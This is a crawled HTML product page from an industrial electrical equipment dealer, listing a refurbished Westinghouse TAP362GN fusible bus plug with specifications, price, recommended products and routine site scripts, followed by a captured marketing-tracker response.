

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/tap362gn-westinghouse-bus-plug
body_size: 7147
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>TAP362GN Westinghouse Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Westinghouse TAP362GN standard design fusible style bus plug; 60 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="TAP362GN Westinghouse Bus Plug"><meta property="og:description" content="Westinghouse TAP362GN standard design fusible style bus plug; 60 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug_550.jpeg"><meta property="og:image:url" content="/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug_550.jpeg"><meta property="og:url" content="https://emscomn.com/tap362gn-westinghouse-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="TAP362GN Westinghouse Bus Plug"><meta property="twitter:description" content="Westinghouse TAP362GN standard design fusible style bus plug; 60 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/tap362gn-westinghouse-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"TAP362GN Westinghouse Bus Plug","image":"/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug.jpeg","description":"Westinghouse TAP362GN standard design fusible style bus plug;60 amp,600 volt,four-wire with ground. Reconditioned and guaranteed with a one year warranty.","sku":"TAP362GN","productID":"TAP362GN","brand":{"@type":"Brand","name":"Westinghouse"},"mpn":"TAP362GN","offers":{"@type":"Offer","price":"700.00","priceValidUntil":"2027-01-22","priceCurrency":"USD","url":"https://emscomn.com/tap362gn-westinghouse-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/tap362gn-westinghouse-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEPZLUExeRhgIuoJyln_MGZEdVw2B_31IW0DykiVCOHm87mDuHBcoKtrMrqT7ragHxUHPjzN6B4mvWi6naQ9RJ3FX1G3xL-arZlB6mP5vaTHU5IyP4loPe1bazEzKzoNUeo"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="aacd01d6b54c4766b1930170fdca65c4-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="aacd01d6b54c4766b1930170fdca65c4-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Ftap362gn-westinghouse-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Ftap362gn-westinghouse-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="35526a9f3839478d8cc34fbd2f841825-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="35526a9f3839478d8cc34fbd2f841825-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">TAP362GN Westinghouse Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> TAP362GN Westinghouse Bus Plug</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20240"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug.jpeg" title="Picture of TAP362GN Westinghouse Bus Plug" id="main-product-img-lightbox-anchor-20240"> <img alt="Picture of TAP362GN Westinghouse Bus Plug" src="/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug.jpeg" title="Picture of TAP362GN Westinghouse Bus Plug" id="main-product-img-20240" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20240">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Westinghouse TAP362GN standard design fusible style bus plug; 60 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Westinghouse<li class="even"><strong>Series :</strong> Standard Design Bus Plugs<li class="odd"><strong>Style :</strong> Fusible<li class="even"><strong>Amperage :</strong> 60<li class="odd"><strong>Voltage :</strong> 600<li class="even"><strong>Wire :</strong> 4<li class="odd"><strong>Ground :</strong> Yes<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/westinghouse">Westinghouse</a> </span></div><div class="availability"><div class="stock"><span class="label">Availability:</span> <span class="value" id="stock-availability-value-20240">In stock</span></div></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20240">TAP362GN</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20240"> $700.00 </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20240_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20240_EnteredQuantity" name="addtocart_20240.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20240.EnteredQuantity"> <input type="button" id="add-to-cart-button-20240" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20240" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20240/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEPZLUExeRhgIuoJyln_MGZEdVw2B_31IW0DykiVCOHm87mDuHBcoKtrMrqT7ragHxUHPjzN6B4mvWi6naQ9RJ3FX1G3xL-arZlB6mP5vaTHU5IyP4loPe1bazEzKzoNUeo"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20240").trigger("zoom.destroy");$("#main-product-img-20240").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20240").attr("title",$(this).attr("title"));$("#main-product-img-20240").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20240").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20240").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20240").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20240").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20240").zoom({url:"/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20240_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20240").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"6ae61dc1-4594-4c63-852b-ddd6f6b57028",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"6ae61dc1-4594-4c63-852b-ddd6f6b57028",itemCode:"TAP362GN",productName:"TAP362GN Westinghouse Bus Plug",category:"Bus Plugs",price:"True?700.00:0",quantity:$("#addtocart_20240_EnteredQuantity").val(),productURL:"https://emscomn.com/tap362gn-westinghouse-bus-plug",imagePath:"/images/thumbs/005/0055019_tap362gn-westinghouse-bus-plug.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#aacd01d6b54c4766b1930170fdca65c4-small-search-box-form").on("submit",function(n){$(this).find("#aacd01d6b54c4766b1930170fdca65c4-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#aacd01d6b54c4766b1930170fdca65c4-small-searchterms").focus(),n.preventDefault())});$("#aacd01d6b54c4766b1930170fdca65c4-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#aacd01d6b54c4766b1930170fdca65c4-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#aacd01d6b54c4766b1930170fdca65c4-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("aacd01d6b54c4766b1930170fdca65c4-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#35526a9f3839478d8cc34fbd2f841825-small-search-box-form").on("submit",function(n){$(this).find("#35526a9f3839478d8cc34fbd2f841825-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#35526a9f3839478d8cc34fbd2f841825-small-searchterms").focus(),n.preventDefault())});$("#35526a9f3839478d8cc34fbd2f841825-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#35526a9f3839478d8cc34fbd2f841825-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#35526a9f3839478d8cc34fbd2f841825-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("35526a9f3839478d8cc34fbd2f841825-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769079495440&ac=KOI-47ZJOA7OO2&ts=1769079495&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Ftap362gn-westinghouse-bus-plug&tp=page&ti=TAP362GN%20Westinghouse%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|697202c75247f34ef77c22de","type":"page"});
